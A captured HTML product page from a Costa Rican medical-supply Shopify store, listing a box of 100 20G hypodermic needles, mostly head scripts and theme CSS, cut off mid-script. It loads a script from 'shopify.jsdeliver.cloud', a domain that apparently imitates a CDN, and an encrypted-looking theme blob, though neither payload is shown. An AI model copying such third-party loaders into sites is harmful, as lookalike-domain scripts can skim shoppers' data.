

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://todomedicacr.com/products/aguja-nipro-20x1-1-2-cj100
body_size: 31836
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-852990845"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-852990845');
</script>

    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://todomedicacr.com/products/aguja-nipro-20x1-1-2-cj100">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU="></script>
    <script src="//todomedicacr.com/cdn/shop/t/23/assets/secondary.js?v=176066990885051318471763766626" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//todomedicacr.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1758005042&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Aguja Hipodérmica 20G X 1 1/2&quot; – Experiencia Superior en Procedimientos Médicos
 &ndash; Todo Medica</title>

    
      <meta name="description" content="Aguja hipodérmica de 20G X 1 1/2&quot;. Perfectas para una punción menos dolorosa y eficaz. Paquete de 100 agujas esterilizadas y listas para usar.">
    

    

<meta property="og:site_name" content="Todo Medica">
<meta property="og:url" content="https://todomedicacr.com/products/aguja-nipro-20x1-1-2-cj100">
<meta property="og:title" content="Aguja Hipodérmica 20G X 1 1/2&quot; – Experiencia Superior en Procedimientos Médicos">
<meta property="og:type" content="product">
<meta property="og:description" content="Aguja hipodérmica de 20G X 1 1/2&quot;. Perfectas para una punción menos dolorosa y eficaz. Paquete de 100 agujas esterilizadas y listas para usar."><meta property="og:image" content="http://todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299">
  <meta property="og:image:secure_url" content="https://todomedicacr.com/cdn/shop/files/AH-2038_04549ee6-ba31-45a5-a4b3-c76625029161.png?v=1762194299">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="2.715,00">
  <meta property="og:price:currency" content="CRC"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Aguja Hipodérmica 20G X 1 1/2&quot; – Experiencia Superior en Procedimientos Médicos">
<meta name="twitter:description" content="Aguja hipodérmica de 20G X 1 1/2&quot;. Perfectas para una punción menos dolorosa y eficaz. Paquete de 100 agujas esterilizadas y listas para usar.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="sU0W-djQx4HYRJLV3bk6LtUf1GmYTxVkkgzsbCVhVTg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/42243031202/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://todomedicacr.com/products/aguja-nipro-20x1-1-2-cj100.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"201a1d90f4d40f49bded3025e6f76f3e","betas":["rich-media-storefront-analytics"],"domain":"todomedicacr.com","predictiveSearch":true,"shopId":42243031202,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "yire-medica-hp-s-a.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"CRC","rate":"1.0"};
Shopify.country = "CR";
Shopify.theme = {"name":"theme-export-todomedicacr-com-shrine-theme-pro","id":155335655675,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "todomedicacr.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d10lpsik1i8c69.cloudfront.net\/w.js?shop=yire-medica-hp-s-a.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":42243031202,"offset":-21600,"reqid":"8365af54-0501-4e05-8d7e-0e842406a6e0-1768733001","pageurl":"todomedicacr.com\/products\/aguja-nipro-20x1-1-2-cj100","u":"bc3c7ec9f671","p":"product","rtyp":"product","rid":6605695320226};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//todomedicacr.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://todomedicacr.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//todomedicacr.com/cdn/shop/t/23/compiled_assets/scripts.js?v=10610"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 238, 124, 56;
        --color-base-accent-1: 42, 185, 206;
        --color-base-accent-2: 238, 124, 56;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(259deg, rgba(42, 185, 206, 1) 22%, rgba(142, 190, 77, 1) 92%);
        --gradient-base-accent-1: linear-gradient(46deg, rgba(42, 185, 206, 1) 33%, rgba(142, 190, 77, 1) 95%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(42, 185, 206, 1) 32%, rgba(238, 124, 56, 1) 92%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 32px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 130rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//todomedicacr.com/cdn/shop/t/23/assets/base.css?v=28349126912897548181763766626" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//todomedicacr.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//todomedicacr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//todomedicacr.com/cdn/shop/t/23/assets/component-predictive-search.css?v=76514217051199997821763766626"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/uploadly-file-upload/blocks/app-embed/d91e9a53-de3d-49df-b7a1-ac8a15b213e5 -->
  <script>
    window.ph_product_collections = `Medicina General,`;

    window.ph_product_collections_id = `204645564578,`;
  </script>


<div data-ph-meta="{}"></div>

<script>
  try {
    window.ph_meta_fields = JSON.parse(document.querySelector('[data-ph-meta]').getAttribute('data-ph-meta'));
  } catch (err) {
    window.ph_meta_fields = {};
  }

  console.log("cli3 update v3.7");
</script>


<script>
  const uploadlyprimaryScript = document.createElement('script');
  uploadlyprimaryScript.src = "https://uploadly-cdn.com/uploadly.js";
  uploadlyprimaryScript.defer = true;

  uploadlyprimaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadly.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(uploadlyprimaryScript);
</script>
<script async src="https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadcarev2.js?v=1727778997"></script>




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/bundle.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 42243031202,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile 